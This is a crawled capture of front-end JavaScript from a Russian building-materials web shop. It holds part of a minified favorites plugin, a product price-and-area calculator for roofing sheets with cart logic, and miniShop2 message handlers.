a=t(this);a.data("data-key",d),a.attr("data-data-key",d)})),i.data("data-key",d),i.attr("data-data-key",d),i.data("data-list",n),i.attr("data-data-list",n),i.data("data-type",r),i.attr("data-data-type",r),e[n+"|"+r]={list:n,type:r}})),t.each(t(document).find(t.fn.msfavorites.selectors.total).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")})),t.each(t(document).find(t.fn.msfavorites.selectors.totalAll).not("[data-data-type]"),(function(){var a=t(this);a.data("data-type","resource"),a.attr("data-data-type","resource")}));var i,o,n,r="get";for(i in e)e.hasOwnProperty(i)&&(o=e[i].list+"|"+e[i].type,!a&&(n=this.getStorage(o))?this.updateFavorites(n,r):(n=t.extend(!0,{service:s.service,ctx:s.ctx},{action:"favorites/multiple",method:r,list:e[i].list,type:e[i].type}),t.ajax({url:s.actionUrl,type:"get",dataType:"json",cache:!1,data:n}).done(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processSuccess(a,n),t.setStorage(o,a.data),t.updateFavorites(a.data,r)}}(this)).fail(function(t){return function(a){o=a.data.meta.list+"|"+a.data.meta.type,t.processFailure(a,n),t.setStorage(o,a.data)}}(this))))},updateFavorites:function(a,e,s){var i,o,n,r,d,l,c=(a=a||{}).result||{},f=a.meta||{},u=c.keys||{},m=c.users||{};switch(i=this.$parent.parent(),o=t(t.fn.msfavorites.selectors.main),n=t(t.fn.msfavorites.selectors.total),r=t(t.fn.msfavorites.selectors.totalAll),d=t(t.fn.msfavorites.selectors.totalUser),t.each(o.not(this.defaults.cls.load),(l=this,function(){var a=t(this),e=a.data("data-list"),s=a.data("data-type"),i=a.data("data-key");f.list===e&&f.type===s&&(u[i]?(a.addClass(l.defaults.cls.load).addClass(l.defaults.cls.voted),"product"==s&&a.hasClass(l.defaults.cls.voted)&&(t(".msfavorites span.txt-btn").text("В избранном"),t(a[0].children[0]).addClass("fa"))):(a.addClass(l.defaults.cls.load).removeClass(l.defaults.cls.voted),t(".msfavorites span.txt-btn").text("В избранное"),t(a[0].children[0]).removeClass("fa")))})),t.each(n,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),setTimeout((function(){e.text(f.total),e.attr("data-value",f.total)}),200))}}(this)),t.each(r,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type");f.list===s&&f.type===i&&(e.addClass(a.defaults.cls.load),e.hasClass(a.defaults.cls.visible)||(f.total<1?e.hide():e.show()))}}(this)),t.each(d,function(a){return function(){var e=t(this),s=e.data("data-list"),i=e.data("data-type"),o=e.data("data-key");if(f.list===s&&f.type===i){e.addClass(a.defaults.cls.load);var n=m[o]||0;setTimeout((function(){e.text(n),e.attr("data-value",n)}),200)}}}(this)),!0){case"list"===this.options.mode&&"remove"===e:this.$parent.remove(),i.find(this.selectors.parent).length<1&&location.reload();break;case"clear"===e:this.$element.data("data-list")&&a.meta.list&&!a.result.keys.length&&(this.$parent.remove(),location.reload())}},processAction:function(){var a,e,i,o;(e=this.$element.hasClass(this.defaults.cls.action)?this.data.method:this.$element.hasClass(this.defaults.cls.voted)?"remove":"add",i=t.extend(!0,this.data,{action:"favorites/multiple",method:e}),a=t.Event(t.fn.msfavorites.PROCESS_ACTION),this.$element.trigger(a,[i]),a.isDefaultPrevented())||(this.$element.removeClass(this.defaults.cls.load).removeClass(this.defaults.cls.voted),t.ajax({url:s.actionUrl,type:"post",dataType:"json",cache:!1,data:i}).done((o=this,function(t){var a=t.data.meta.list+"|"+t.data.meta.type;o.processSuccess(t,i),o.setStorage(a,t.data),o.updateFavorites(t.data,e)})).fail(function(t){return function(a){t.processFailure(a,i)}}(this)))},processSuccess:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_SUCCESS),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return a.success||((i=a.message)||(i="error unknown"),console.log(i)),c(t.fn.msfavorites.methodActions.success,this,a),!0},processFailure:function(a,e){var s,i;if(s=t.Event(t.fn.msfavorites.PROCESS_FAILURE),this.$element.trigger(s,[a,e]),!s.isDefaultPrevented())return(i=a.responseJSON)||(i="error unknown"),console.log(i),c(t.fn.msfavorites.methodActions.failure,this,a.responseJSON),!1},addMethodAction:function(a,e,s){return"function"==typeof s&&(t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),t.fn.msfavorites.methodActions[a][e]=s,!0)},removeMethodAction:function(a,e){return t.fn.msfavorites.methodActions[a]||(t.fn.msfavorites.methodActions[a]={}),delete t.fn.msfavorites.methodActions[a][e],!0}},t.fn.msfavorites=function(){var a,s;return s=arguments[0],a=2<=arguments.length?o.call(arguments,1):[],this.each((function(){var i,o,n,r;if((n=(i=t(this)).data("msFavorites"))||((o=i.closest(t.fn.msfavorites.selectors.parent)).length<1&&(o=t("body")),(r=t.extend(!0,{},l(o),l(i))).mode,(n=new e(this,r))&&(i.data("msFavorites",n),n.init())),"string"==typeof s)return n[s].apply(n,a)}))},t.fn.msfavorites.CONTENT_CHANGE="msfavorites:content-change.msfavorites",t.fn.msfavorites.PROCESS_SUCCESS="msfavorites:process-success.msfavorites",t.fn.msfavorites.PROCESS_FAILURE="msfavorites:process-failure.msfavorites",t.fn.msfavorites.PROCESS_ACTION="msfavorites:process-action.msfavorites",t.fn.msfavorites.defaults={ns:"msfavorites",cls:{load:"load",voted:"voted",visible:"visible",action:"msfavorites-action",animation:"msfavorites-animation"},timeout:300},t.fn.msfavorites.selectors={main:"."+t.fn.msfavorites.defaults.ns,total:"."+t.fn.msfavorites.defaults.ns+"-total",totalAll:"."+t.fn.msfavorites.defaults.ns+"-total-all",totalUser:"."+t.fn.msfavorites.defaults.ns+"-total-user",parent:"."+t.fn.msfavorites.defaults.ns+"-parent",actionClick:"[data-click]",actionFormSubmit:"[data-formsubmit]",actionFormChange:"[data-formchange]"},t.fn.msfavorites.methodActions={success:{animation:function(a){var e;if(this.data&&this.data.method&&"add"===this.data.method&&(this.options&&this.options.animation&&(e=t(t.fn.msfavorites.selectors.totalAll).filter("[data-msfavorites-animation]").filter('[data-data-list="'+this.data.list+'"]'))&&e.length)){var s={start:this.$element.offset(),end:e.offset()};t("<img/>",{src:this.options.animation,class:this.defaults.cls.animation}).css({position:"absolute","z-index":"9999","background-size":"cover",top:s.start.top||0,left:s.start.left||0}).appendTo("body").animate({top:s.end.top||0,left:s.end.left||0,opacity:"toggle"},1e3,(function(){t(this).remove()}))}}},failure:{"set.cls.load":function(t){this.$element&&this.defaults.cls&&this.$element.addClass(this.defaults.cls.load)},"miniShop2.Message.initialize":function(t){"object"==typeof miniShop2&&(miniShop2.Message.initialize(),t&&t.message&&miniShop2.Message.error(t.message))}}},t(document).on("click",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionClick,(function(a){var e=t(this);if(e.is("a")&&a.preventDefault(),e.is("form")){var s={};t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s)}e.msfavorites("processAction")})),t(document).on("submit",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormSubmit,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")})),t(document).on("change",t.fn.msfavorites.selectors.main+t.fn.msfavorites.selectors.actionFormChange,(function(a){var e=t(this),s={};a.preventDefault(),t.map(e.serializeArray()||[],(function(t,a){s[t.name]=t.value})),d(e,"data",s),e.msfavorites("processAction")}));var f=0;t(document).on(t.fn.msfavorites.CONTENT_CHANGE,(function(a,e){e&&"string"==typeof e&&e.match(new RegExp(t.fn.msfavorites.defaults))&&(t(t.fn.msfavorites.selectors.main).msfavorites(),f&&clearTimeout(f),f=setTimeout((function(){f=0,t("body").msfavorites("loadFavorites")}),500))})),t(window).on("load",(function(){t("body").msfavorites("loadFavorites",!0),t(t.fn.msfavorites.selectors.main).msfavorites()})),window.msFavorites=new e(null,s.options)}(window.jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/calc-product.js?v=170420970075
body_size: 4747
content:
$(function(global){
    var $id = parseInt($('.product-sky-aid span.value').text());
    var defaultlength = 500; // 500 милиметров (пол метра)
    if ($('#modificated_length_Oncalc_0').val() != defaultlength) {
        defaultlength = $('#modificated_length_Oncalc_0').val();
    }
    if ($('body.product').length != 1) return false;
    width = parseInt($('.field_width').val());
    priceCart = parseInt($('[name=product_price_offence]').val());
    priceOldCart = parseInt($('[name=product_old_price_offence]').val());
    vendor = $('.product-gallery img.ipv').data('id');
    
    if ($('[name=product_unit]').val() == 'м2') {lists = ['лист', 'листа', 'листов']}
    if ($('#reizm_lenght').length > 0) {
        reizm_lenght = parseInt($('[name="custom_length[]"]').val()) * parseInt($('[name="count[]"]').val());
        $('#reizm_lenght').html(reizm(reizm_lenght));
    }
    
    var getSingleCalc = function(counter) {
        qty = parseInt($('#field_qty_'+ counter).val());
        math_round_item = Math.round(qty * priceCart);
        sum_formated = Intl.NumberFormat("ru").format(math_round_item);
        $('.clac_single_form #calc_price_result_' + counter).html( sum_formated );
        $('#field_qty_'+ counter).val(qty).attr('value', qty);
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
        
        if ($('#msProduct .product_once input[name=product_subcategory]').length > 0) {
            product_subcategory = $('#msProduct .product_once input[name=product_subcategory]'); // parentLevel3
            parentLevel3 = parseInt(product_subcategory.val());
            product_subcategory = product_subcategory.data('values');
            product_subcategory_arr = product_subcategory.split(',');
            if ($.inArray(parentLevel3, product_subcategory_arr)) {
                count_in_package = parseFloat($('#msProduct .product_once input[name=product_count_in_package]').val());
                count_in_package_meters = count_in_package * qty;
                $('.count-item-res').text(count_in_package_meters)
            }
        } else {
            $('.count-item-res').text(qty); // шт.
        }
    }
    
    var getCalc = function(counter, length) {
        qty = parseInt($('#field_qty_'+ counter).val());
        math_round_item = Math.round((length * width) / 1000 * qty * priceCart / 1000);
        math_round_item_oldprice = Math.round((length * width) / 1000 * qty * priceOldCart / 1000);
        meters_item = ((length * width) / 1000 / 1000 * qty).toFixed(3); // метраж первого item - основного товара металлочерепицы
        $('#item_'+ counter +' #calc_price_result_' + counter).html( math_round_item );
        $('#item_'+ counter +' #modificated_price_' + counter).val( math_round_item );
        $('#item_'+ counter +' #modificated_old_price_' + counter).val( math_round_item_oldprice );
        
        if ($('#reizm_lenght').length > 0) {
            reizm_lenght = (parseInt($('[name="custom_length[]"]').val()) * qty);
            $('#reizm_lenght').html(reizm(reizm_lenght));
        }
        $('#field_qty_'+ counter).val(qty);
        onSetChangeQty();
        
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
        $('#item_'+ counter +' #calc_meters_item_result_' + counter).html( meters_item );
    }
    
    // Добавление несколько листов в корзину за раз - разной длины в корзину
    $('.product .product_once [name=custom_ms2_action][value="cart/add/multiple"]').click(function(e){
        $('#product_notify2').html('<div class="spinner"></div>');
        
        e.preventDefault(); // mute method(status) on shop.js:287 
        var form = $('form.product_once'); // ms2_form
        var data = form.serializeArray(); //form.serialize()
        var products = [];
        if ($('[id^=item_]').length > 0) {
            $('[id^=item_]').each(function (i) {
                var product = {};
                product['id'] = $('.product_once [name=id]').val(); // ms2_form
                product['count'] = $(this).find('input.qtyValue').val();
                product['size'] = $(this).find('input[name="custom_length[]"]').val();
                product['cost'] = $(this).find('input#modificated_price_'+i+'[name="cost[]"]').val();
                
                products.push(product);
                merged_products = JSON.stringify(products);
            });
        } 
        // else {
        //     merged_products = [{'id': $('.product_once [name=id]').val(), 'count': 1, 'cost': $('.product_once [name=product_price_offence]').val()}];
        // }

        data.push(
            { name: "custom_ms2_action", value: 'cart/add/multiple' },
            { name: "ctx", value: 'web' }, // test
            { name: "products", value: merged_products },
            { name: "count", value: 1 },
            { name: "options", value: {} },
        );
        
        $.ajax({
            type: "POST", // данные принимаются в плагине: multiple_items2.php (82)
            url: location.href, // assets/components/minishop2/action.php
            data: $.param(data),
            cache: false,
            success: function(response){
                $.post(window.location.origin + '/minicart', {parent: $('.ms2_form [name=id]').val()}, function(data_minicart) {
                	if (data_minicart) {
                	    parseProductSnippet('msProductCart', '#product_notify2', $id);
                	    
                	    $('header .cart.ajax-data-minicart').html(data_minicart);
                	    ms2_total_count = $('#msMiniCart .ms2_total_count').data('total');
                	    if (ms2_total_count == 1) {
                	        miniShop2.Message.success('Товар добавлен в корзину: '+ms2_total_count);
                	    } else {
                	        miniShop2.Message.success('Количество товара в корзине успешно изменено: '+ms2_total_count);
                	    }
                	    var ms2_total_cost = $('header .cart .info.ms2_total_cost').text();
                	    $('#comeback .modal-content .modal-footer #fpc_result small .ms2_total_cost').text(ms2_total_cost);
                	    
                	} else {
                	    miniShop2.Message.error('Что-то пошло не так, попробуйте позже!');
                	}
                });
            },
        });
    
    });
    $('form.ms2_form.product_once').keydown(function(event) {
        if (event.keyCode == 13) {
            event.preventDefault();
            return false;
        }
    });
    
    // single ready
    // Устанавливаем калькуляцию на штучный калькулятор
    if ($('.addition-options').length == 1 && $('body.product fieldset').hasClass('clac_single_form')) {
        qty = parseInt($('#field_qty_0').val());
        math_round_item = Math.round(qty * priceCart);
        sum_formated = Intl.NumberFormat("ru").format(math_round_item);
        $('.clac_single_form #calc_price_result_0').html( sum_formated ); // getSingleCalc();
        
        $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
    }
    
    // Устанавливаем калькуляцию на первый айтем
    if ($('.addition-options').length == 1 && $('body.product fieldset').hasClass('clac_heigth_form')) {
        $('.item-length').ready(function() {
            length = parseInt($('#field_length_0').val());
            qty = parseInt($('#field_qty_0').val());
            math_round_item = Math.round((length * width) / 1000 * qty * priceCart / 1000);
            math_round_item_oldprice = Math.round((length * width) / 1000 * qty * priceOldCart / 1000);
            meters_item = ((length * width) / 1000 / 1000 * qty).toFixed(3); // метраж первого item - основного товара металлочерепицы
            
            if ($('.ms2_form [name=product_unit]').val() == 'м2') {
                percent = 0;
                $margin_price = Math.round(math_round_item + (math_round_item * (percent / 100)));
                $margin_old_price = Math.round(math_round_item_oldprice + (math_round_item_oldprice * (percent / 100)));
                math_round_item = $margin_price;
                math_round_item_oldprice = $margin_old_price;
            } else {
                $('.clac_heigth_form .calc-heading-group div:first').remove();
            }
            $('.item-length #calc_price_result_0').html( math_round_item );
            $('.item-length #modificated_price_0').val( math_round_item );
            $('.item-length #modificated_old_price_0').val( math_round_item_oldprice );
            $('.ms2_form [name=setup_m_oldprice]').val( math_round_item_oldprice );
            $('.ms2_form [name=setup_m_price]').val( math_round_item );
            
            $('#installments_calc_price_result').html( (math_round_item / 10).toFixed(2) );
            // $('#installments_calc_price_result').html( (((length * width) / 1000 * qty * priceCart / 1000) / 10).toFixed(2) );
            // $('#installments_calc_price_result').html( (((length * width) / 1000 * qty * priceCart / 1000) / 10).toFixed(1) + '0' );
            
            $('.item-length #calc_meters_item_result_0').html( meters_item );
            $('.clac_heigth_form #metersProductResult').html( meters_item ); // this meter see func calculateAllPrice
            $('#priceProductResult').html( math_round_item );
        });
    }
    
    /* Клонируем */
    var appendMeDiv = $('.clone').closest('fieldset.clac_heigth_form').find('.item-length').first();
    var idIncrement = 0; // new counter
    $('fieldset.clac_heigth_form').on('click', '.clone', function(index) {
        idIncrement++;
        var counter = calc_counter();
        var clone_ir = Math.round((defaultlength * width) / 1000 * 1 * priceCart / 1000);
        var clone_oir = Math.round((defaultlength * width) / 1000 * 1 * priceOldCart / 1000);
        var clone_mer = ((defaultlength * width) / 1000 / 1000 * 1).toFixed(3);
        var prepare = appendMeDiv.clone();
        
        prepare.attr('data-counter', idIncrement).attr('id', 'item_' + idIncrement);
        prepare.find('input#field_qty_0').val('1');
        prepare.find('input#field_length_0').val(defaultlength).attr('value', parseInt(defaultlength)).attr('id', 'field_length_' + idIncrement);
        prepare.find('#calc_price_result_0').attr('id', 'calc_price_result_' + idIncrement).html(clone_ir);
        prepare.find('input#modificated_length_Oncalc_0').attr('id', 'modificated_length_Oncalc_' + idIncrement).attr('value', defaultlength).val(parseInt(defaultlength));
        prepare.find('#modificated_price_0').attr('id', 'modificated_price_' + idIncrement).val(clone_ir);
        prepare.find('#modificated_old_price_0').attr('id', 'modificated_old_price_' + idIncrement).val(clone_oir);
        prepare.find('#calc_meters_item_result_0').attr('id', 'calc_meters_item_result_' + idIncrement).html(clone_mer);
        
        $('[id^="item_"]:last').after(prepare);
        $('#item_'+idIncrement+' input.qtyValue').attr('id', 'field_qty_' + idIncrement).attr('value', 1);
            
        getCalc(idIncrement, defaultlength);
        calculateAllPrice();
    });
    
    $('fieldset.clac_heigth_form').on('click', '.product-field_remove', function() {
        var counter = $(this).parent().parent().parent()[0].id.split('_')[1];
        $('.product-field_remove').closest('#item_' +counter).last().remove();
        $('.product-field_remove').closest('#requestCalcProductForm_' +counter).last().remove();
        calculateAllPrice();
    });
    
    $('body.product fieldset.clac_heigth_form').on('blur', '.length-var', function(e){
        let $input = $('#'+$(this).attr('id'));
        this_counter = $input.attr('id').split('_')[2];
        var length = parseInt($(this).val());
        
        if (length < defaultlength) {
            length = defaultlength;
            $(this).val(defaultlength).attr('value', defaultlength);
            $('#modificated_length_Oncalc_'+this_counter).attr('value', defaultlength);
            $(this).change(getCalc(this_counter, defaultlength));
            calculateAllPrice();
            $('.alert-margin.alert-length-text-info').hide();
        }
    });
    $('body.product fieldset.clac_heigth_form').on('keyup', '.length-var', function(e){
        let $input = $('#'+$(this).attr('id')); // let $input = $('#field_qty_0');
        this_counter = $($input.selector).attr('id').split('_')[2];
        var length = parseInt($($input.selector).val());
        
        if (length < defaultlength) {
            $('.alert-margin.alert-length-text-info').html('Внимание! Нельзя добавить в корзину менее '+ parseFloat(defaultlength/1000).toFixed(1) +' метра').show();
        } else {
            $('.alert-margin.alert-length-text-info').hide();
        }
        $('#modificated_length_Oncalc_' + this_counter).val($(this).val());
        $('#field_length_'+this_counter).attr('value', length);
        
        if ($('input[name="max_meters_oncateg"]').length > 0) {
            max_meters_oncateg = $('input[name="max_meters_oncateg"]').val();
            if (length > max_meters_oncateg) {
                $('input#modificated_length_Oncalc_'+this_counter).val(parseInt(max_meters_oncateg));
                $('input#field_length_'+this_counter).val(parseInt(max_meters_oncateg)).attr('value', max_meters_oncateg);
                
                if ($('#put_max_meters_oncateg_error').attr('style') == 'display: none;') {
                    $('#put_max_meters_oncateg_error').show();
                    setTimeout(function () {
                        $('#put_max_meters_oncateg_error').hide();
                    }, 6000);
                }
            } else {
                $('#put_max_meters_oncateg_error').hide();
            }
        }
        
        if ($('input[name="max_meters_oncateg"]').length > 0) {
            if ($('input[name="max_meters_oncateg"]').val().length > 0) {
                if ($(this).val().slice(0, $(this).attr('maxlength')) <= $('input[name="max_meters_oncateg"]').val()) {
                    getCalc(this_counter, $(this).val().slice(0, $(this).attr('maxlength')) );
                } else {
                    getCalc(this_counter, length);
                }
            }
        } else {
            $(this).change(getCalc(this_counter, length));
        }
        calculateAllPrice();
    })
    if ($('input[name="max_meters_oncateg"]').length > 0) {
        if ($('input[name="max_meters_oncateg"]').val().length > 0) {
            $('#field_length_0').attr('maxlength', $('input[name="max_meters_oncateg"]').val().length);
        }
    }

    
    $('body.product fieldset.clac_heigth_form').on('keyup', ' .qtyValue', function(e){
        this_counter = $(this).attr('id').split('_')[2];
		length = parseInt($('#field_length_'+this_counter).val());
		
		$(this).change(getCalc(this_counter, length));
		
        if ($('#util_unit_declination').length > 0) {
            count = $('input[type="number"]#field_qty_'+this_counter).val();
            if ($('[name=product_unit]').val() == 'м2') {
                $('#util_unit_declination').text(count + " " + num_word(count, lists));
            }
        }

		calculateAllPrice();
    });
    
    $("body.product fieldset.clac_heigth_form #field_qty_0, #field_length_0").change(function() {
        this_counter = $(this).attr('id').split('_')[2];
        length = parseInt($('#field_length_0').val());
        var max = parseInt($(this).attr('max'));
        var min = parseInt($(this).attr('min'));
        if ($(this).val() > max) {
            $(this).val(max);
        } else if ($(this).val() < min) {
            $(this).val(min);
        }
        length = parseInt($('#field_length_'+this_counter).val());
        
        getCalc(this_counter, length);
    });
    

    $('body.product fieldset.clac_heigth_form').on('click', ' .qtyplus, .qtyminus', function(e){
        let $input = $(this).parent().find('.qtyValue');
        this_counter = $input.attr('id').split('_')[2];
        length = parseInt($('#field_length_'+ this_counter).val());
		if ($(this).hasClass('qtyminus')) {
            if ($(this).next().val() > 1) {
                if ($(this).next().val() > 1) {
                    $(this).next().val(+$(this).next().val() - 1);
                }
            }
		} else {
			$(this).prev().val(+$(this).prev().val() + 1);
		}
        length = parseInt($('#field_length_'+this_counter).val());
		$(this).change(getCalc(this_counter, length));

        max_meters_oncateg = $('input[name="max_meters_oncateg"]').val();
        if (length > max_meters_oncateg) {
            if ($('#put_max_meters_oncateg_error').attr('style') == 'display: none;') {
                $('#put_max_meters_oncateg_error').show();
                setTimeout(function () {
                    $('#put_max_meters_oncateg_error').hide();
                }, 6000);
            }
        } else {
            $('#put_max_meters_oncateg_error').hide();
        }
        
		calculateAllPrice();

    });
    
    $('body.product fieldset.clac_heigth_form').on('ready click keyup blur', function(e){
        product_front_parent = $('#msProduct .product_once input[name=product_front_parent]');
        parent_product = parseInt(product_front_parent.val());
        allMeters = getCalcAllМetersMple();
        unit_txt = $('.ms2_form [name=product_unit]').val();
        if ($('.ms2_form [name=product_unit]').val() == 'м2') {
            unit_txt = 'м²';
        }
        var percent = 0, less_area = 0, clc_name = '';
        if (vendor == 7) {
            if ($('.ms2_form [name=product_unit]').val() == 'м2') {
                if (parent_product == 2507) {
                    if (allMeters < 25) {
                        percent = 10; less_area = 25;
                    } 
                } else if (parent_product == 28) {
                    if (allMeters < 7) {
                        percent = 70; less_area = 7;
                    } else if (allMeters >= 7 && allMeters < 25) {
                        percent = 30; less_area = 25;
                    } 
                } else if (parent_product == 16) {
                    if (allMeters < 7) {
                        percent = 70; less_area = 7;
                    } else if (allMeters >= 7 && allMeters < 25) {
                        percent = 30; less_area = 25;
                    } else if (allMeters >= 25 && allMeters <= 50) {
                        percent = 15; less_area = 50;
                    } 
                } else {
                    if (allMeters < 5) {
                        percent = 70; less_area = 5;
                    } else if (allMeters >= 5 && allMeters < 10) {
                        percent = 30; less_area = 10;
                    } else if (allMeters >= 10 && allMeters <= 25) {
                        percent = 15; less_area = 25;
                    } 
                }
            } else if ($('.ms2_form [name=product_unit]').val() == 'п.м.') {
                if (parent_product == 4987) {
                    clc_name = 'штакетника ';
                    if (allMeters < 72) {
                        percent = 10; less_area = 72;
                    }
                } else if (parent_product == 27065) {
                    if (allMeters < 40) {
                        percent = 70; less_area = 40;
                    } else if (allMeters >= 40 && allMeters <= 140) {
                        percent = 30; less_area = 140;
                    }
                }
            }
            
            if ($('.alert-margin.alert-nachenka-text-info').length == 1 && percent == 0) {
                $('.alert-margin.alert-nachenka-text-info').hide();
            }
            if (percent > 0) {
                console.log(1, percent);
                console.log(1, allMeters);
                console.log(1, parent_product);
                console.log(1, unit_txt);
                $('.alert-margin.alert-nachenka-text-info').html('Внимание! При заказе '+clc_name+'меньше чем '+less_area+' '+unit_txt+', действует наценка '+percent+'%').show();
            }
        }
    });
    
    //single
    $("body.product fieldset.clac_single_form #field_qty_0").change(function() {
        this_counter = $(this).attr('id').split('_')[2];
        var max = parseInt($(this).attr('max'));
        var min = parseInt($(this).attr('min'));
        if ($(this).val() > max) {
            $(this).val(max);
        } else if ($(this).val() < min) {
            $(this).val(min);
        }
        
        getSingleCalc(this_counter);
    });
    
    $('body.product fieldset.clac_single_form').on('keyup', ' .qtyValue', function(e){
        let $input = $('#field_qty_0');
        this_counter = $input.attr('id').split('_')[2];
        val = parseInt($(this).val());
        if (isNaN(val)){
            $('input[type="number"]#field_qty_'+this_counter).val('1');
        }
        
		$(this).change(getSingleCalc(this_counter));
    });
    $('body.product fieldset.clac_single_form').on('click', ' .qty-plus, .qty-minus', function(e){
        let $input = $(this).parent().find('.qtyValue');
        this_counter = $input.attr('id').split('_')[2];

		if ($(this).hasClass('qty-minus')) {
            if ($(this).next().val() > 1) {
                if ($(this).next().val() > 1) {
                    $(this).next().val(+$(this).next().val() - 1);
                }
            }
		} else {
			$(this).prev().val(+$(this).prev().val() + 1);
		}
		
        var max = parseInt($input.attr('max'));
        var min = parseInt($input.attr('min'));
        if ($input.val() > max) {
            $input.val(max).attr('value', max);
        } else if ($input.val() < min) {
            $input.val(min);
        }
		
		$(this).change(getSingleCalc(this_counter));
    });
    //singleEND
    
    if ($('#util_unit_declination').length > 0) {
        count = $('input[type="number"]#field_qty_0').val();
        if ($('[name=product_unit]').val() == 'м2') {
            $('#util_unit_declination').text(count + " " + num_word(count, lists));
        }
        $('input[type="number"]#field_qty_0').change(function(){
            var count = 0;
            $('input[type="number"]#field_qty_0').each(function(){
                val = parseInt($(this).val());
                if (!isNaN(val)){
                    count = count + val;
                }
            });
            if ($('[name=product_unit]').val() == 'м2') {
                $('#util_unit_declination').text(count + " " + num_word(count, lists));
            }
        });
    }
});

function reizm(reizm_lenght) {
    if ((Math.floor(reizm_lenght * 100) / 100000).toFixed(1) === 'NaN') {
        return 0;
    } else {
        return (Math.floor(reizm_lenght * 100) / 100000).toFixed(1);
    }
}

function calc_counter() {
    var item = $('.clac_heigth_form_block.item-length').attr('id'); // item_0
    this_counter = item.split('_')[1];
    return this_counter;
}

function calculateAllPrice() {
    var sum = 0;
    $('[id^="calc_price_result"]').each(function() {
        var value = $(this).text();
        if(!isNaN(value) && value.length != 0) {
            sum += parseFloat(value);
        }
    });
    
    sum_formated = sum;
    sum_formated = Intl.NumberFormat("ru").format(sum);
    $('#priceProductResult').html(sum_formated);
    $('#installments_calc_price_result').html( (sum / 10).toFixed(2) );
    $('#metersProductResult').html(getCalcAllМetersMple());
}

function getCalcAllМetersMple() {
    var meters = 0;
    $('[id^="calc_meters_item_result"]').each(function() {
        var value = $(this).text();
        if(!isNaN(value) && value.length != 0) {
            meters += parseFloat(value);
        }
    });
    return meters.toFixed(3);
}

// Установить в товаре кол-во
function onSetChangeQty() {
    var value = $('#field_qty_'+calc_counter()).val();
    $('#field_qty_'+calc_counter()).attr('value', value);
}

function parseProductSnippet($snippet_name, $output, $id) {
    $.post('assets/components/ajaxload/connector.php', {action: 'parseProductCart', snippet: $snippet_name, output: $output, product_id: $id}, function(data) {
        if ($($output).length && data != '') {
            $($output).html(data);
        }
    });
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/minishop2/js/web/message_settings.js?v=3
body_size: 1030
content:
miniShop2.Message = {
    initialize: function () {
        miniShop2.Message.close = function () {
        };
        miniShop2.Message.show = function (message) {
            if (message != '') {
                alert(message);
            }
        };

        if (typeof($.fn.jGrowl) === 'function') {
            $.jGrowl.defaults.closerTemplate = '<div>[ ' + miniShop2Config.close_all_message + ' ]</div>';
            miniShop2.Message.close = function () {
                $.jGrowl('close');
            };
            miniShop2.Message.show = function (message, options) {
                if (message != '') {
                    $.jGrowl(message, options);
                }
            }
        }
    },
    success: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {

            
            if ($('body.product').length > 0) {
                if ($('#comeback .modal-header').attr('style') == 'display: none;') {
                    $('#comeback .modal-footer, #comeback .modal-header').show();
                }
                if ($('#product_notify p:first').text() != 'Ваш заказ добавлен в корзину!') {
                    $('#product_notify').html('<p>Ваш заказ добавлен в корзину!</p>'+
                    '<p>Наша команда с искренней любовью, аккуратностью и внимательностью соберет этот заказ. Для нас важно, чтобы вы наслаждались теплом и уютом каждый день.</p>'+
                    '<p>Мы верим в сохранение деловых и дружеских отношений, надеемся на дальнейшее взаимовыгодное сотрудничество</p>');
                }
            } else {
                // if (window.location.pathname == '/oformlenie-zakaza') {
                    
                // } else {
                    miniShop2.Message.show(message, {
                        theme: 'ms2-message-success',
                        sticky: false
                    });
                // }
                
            }
        }
    },
    error: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            if ($('body.product').length > 0) {
                priceCart = parseInt($('[name=product_price_offence]').val());
                width = parseInt($('#field_width').val());
                var getCalc = function(counter, length) {
                    qty = parseInt($('#field_qty_'+ counter).val());
                    $('#item_'+ counter +' #calc_price_result').html( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    $('#item_'+ counter +' #modificated_price').val( Math.round((length * width) / 1000 * qty * priceCart / 1000) );
                    // $('#item_'+ counter +' #calc_meters_item_result').html( ((length * width) / 1000 / 1000 * qty).toFixed(3) );
                }
                if (parseInt($('input#modificated_length_Oncalc_0').val()) < 500 || $('input#modificated_length_Oncalc_0').val() == '') {
                    $('input#modificated_length_Oncalc_0').val(500);
                    //$('input#length_calc_0').val(500);
                    //$('option#option_height_selected').val(500).text(500);
                    
                    $('input#field_length_0').val(500);
                    
                    getCalc(0, 500);
                }
                $('#comeback .modal-footer, #comeback .modal-header').hide();
                $('#product_notify').html(message);
            } else {
                miniShop2.Message.show(message, {
                    theme: 'ms2-message-error',
                    sticky: false
                });
            }
        }
    },
    info: function (message) {
        if (typeof($.fn.jGrowl) === 'function') {
            miniShop2.Message.show(message, {
                theme: 'ms2-message-info',
                sticky: false
            });
        }
    }
};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/js/jquery.maskedinput.min.js
body_size: 7483
content:
